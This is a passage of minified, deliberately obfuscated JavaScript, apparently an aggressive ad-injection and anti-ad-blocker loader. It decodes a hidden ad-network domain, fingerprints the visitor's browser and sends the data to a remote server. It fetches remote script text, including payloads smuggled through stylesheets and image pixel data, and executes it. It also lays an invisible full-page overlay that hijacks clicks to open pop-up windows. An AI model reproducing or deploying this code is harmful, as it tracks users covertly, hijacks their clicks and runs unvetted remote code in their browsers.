mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700277,F=8700276,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9waGFpbXNlYnNpbHMubmV0LzUvODcwMDI3Nw==',yn='cGhhaW1zZWJzaWxzLm5ldA==',Bt=2,Nt=1735117604*e.mr,Tt='Zez$#t^*EFng',Ft='e7b',At='h9cl46hgiaz',pn='e9qdy698',xn='db9',sn='pvdrheeqy81',Lt='_yyjvud',Xt='_xtfrr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq 